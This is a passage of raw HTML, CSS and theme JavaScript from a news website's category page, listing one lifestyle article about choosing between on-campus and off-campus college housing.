				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_86 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_86 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_86 .tdb_module_rec{
					width: 100%;
				}.tdi_86 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_86 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(20px * 2);
				}.tdi_86 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: inline-block;
				
					color: #000000;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #4c4084;
				}.tdi_86 .td-post-author-name a{
					color: #000000;
				}.tdi_86 .td-excerpt{
					color: #555555;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_86 .page-nav,
				.tdi_86 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_86 .page-nav a,
				.tdi_86 .page-nav span,
				.tdi_86 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;
				}.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:21px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86 .td-author-date,
				.tdi_86 .tdb-author-photo,
				.tdi_86 .td-post-author-name a,
				.tdi_86 .td-author-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_86 .td-module-container:before{
					bottom: -20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:19px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_86 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(15px * 2);
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				}.tdi_86 .td-excerpt{
					display: none;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86 .td-author-date,
				.tdi_86 .tdb-author-photo,
				.tdi_86 .td-post-author-name a,
				.tdi_86 .td-author-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_86 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				}.tdi_86 .td-excerpt{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_86 .page-nav,
				.tdi_86 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_size":"td_485x360","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMTkifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#4c4084","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","f_ex_font_family":"582","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#555555","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"582","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUifQ==","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","tag_slug":"campus-vs-off-campus","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-4409","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "2";
block_tdi_86.block_type = "tdb_loop";
block_tdi_86.post_count = "1";
block_tdi_86.found_posts = "1";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1";
tdBlocksArray.push(block_tdi_86);
</script><div  id=tdi_86 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yoursdailynews.com/category/bs-lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://yoursdailynews.com/living-on-campus-vs-off-campus-which-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="Living on Campus vs Off Campus: Which is Right for You?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/on-campus-or-off-campus-accommodation.jpg?resize=485%2C360&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/on-campus-or-off-campus-accommodation.jpg?resize=970%2C500&ssl=1"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/living-on-campus-vs-off-campus-which-is-right-for-you/" rel="bookmark" title="Living on Campus vs Off Campus: Which is Right for You?">Living on Campus vs Off Campus: Which is Right for You?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://yoursdailynews.com/author/adline-castelino/">Adline Castelino</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T05:44:38+00:00" >June 21, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
College students have different housing options. There are two categories, on-campus and off-campus housing, and there are benefits of living on-campus and off that...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_90,
				.tdi_90 .tdc-inner-columns{
				    display: block;
				}.tdi_90 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_90 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 .vc_column-inner > .wpb_wrapper,
				.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-right:19px !important;
padding-left:19px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_93" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_93 .td-block-title > *,
            .td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_93 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_93 .td_quote_on_blocks,
            .td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_93 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_93 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_93 .td-read-more a,
            .td-theme-wrap .tdi_93 .td-weather-information:before,
            .td-theme-wrap .tdi_93 .td-weather-week:before,
            .td-theme-wrap .tdi_93 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,
            .td-theme-wrap .tdi_93 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_93{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_93 .td-block-title a,
				body .tdi_93 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_93 .td-block-title a,
				body .tdi_93 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_93 .td-block-title a,
				body .tdi_93 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>

/* inline tdc_css att */

.tdi_94{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_94 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .td-post-author-name a{
					color: #000000;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					color: #000000;
				}.tdi_94 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_94 .td-editor-date,
				.tdi_94 .td-editor-date .td-post-author-name a,
				.tdi_94 .td-editor-date .entry-date,
				.tdi_94 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -5px;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
